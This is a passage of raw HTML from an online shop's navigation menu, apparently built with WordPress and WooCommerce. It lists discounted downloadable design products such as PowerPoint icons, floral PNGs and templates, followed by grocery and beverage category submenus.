	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-productswakd"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
